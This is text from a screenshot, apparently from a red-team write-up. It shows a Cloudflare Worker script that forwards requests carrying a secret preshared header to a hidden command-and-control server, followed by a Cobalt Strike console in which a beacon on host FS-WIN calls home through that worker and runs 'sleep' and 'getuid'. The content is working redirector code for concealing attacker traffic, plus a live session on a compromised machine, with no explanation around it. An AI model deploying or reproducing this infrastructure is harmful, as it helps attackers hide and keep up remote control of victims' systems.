 1 const PRESHARED_AUTH_HEADER_KEY = "X-Custom-PSK"
2
3 addEventListener('fetch', event => {
4 event.respondWith(handleRequest(event))
5 })
6
7 async function handleRequest(event) {
8 const request = event.request
9 const path = request.url.replace(WORKER_ENDPOINT,"")
10 const destUrl = TS + path
11
12 const psk = request.headers.get(PRESHARED_AUTH_HEADER_KEY)
13
14 if (psk === HEADER_KEY) {
15 // Correct preshared header key supplied. Fetch request from origin.
16 const modifiedRequest = new Request(destUrl, {
17 body: request.body,
18 headers: request.headers,
19 method: request.method
20 })
21
22 const resp = await fetch(modifiedRequest)
23 return resp
24 } else {
25 return new Response(JSON.stringify(
26 {
27 "Error" : "Authentication Failure."
28 }, null, 2),
29 {
30 status: 401,
31 headers: {
32 "content-type": "application/json;charset=UTF-8"
33 }
34 }
35 )
36 }
37 }
CLOUDFLARE
+ Add site
Deploy to go live
{} Script
1 addEventListener
2 event.respondW
3 })
4
5 /**
6 * Respond to th
7 * @param {Reque
8 */
9 async function h
10 return new Res
11 }
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Move
external inter... listener user comp... note process pid arch last
0:0:0:0:... 10.0.2.4 Cloudflare Worker user FS-WIN worker.exe 792 x64 5s
Event Log X Web Log X Listeners X Beacon 10.0.2.4@792 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are FS-WIN\user
[FS-WIN] user/792 (x64) (last:5s )
beacon>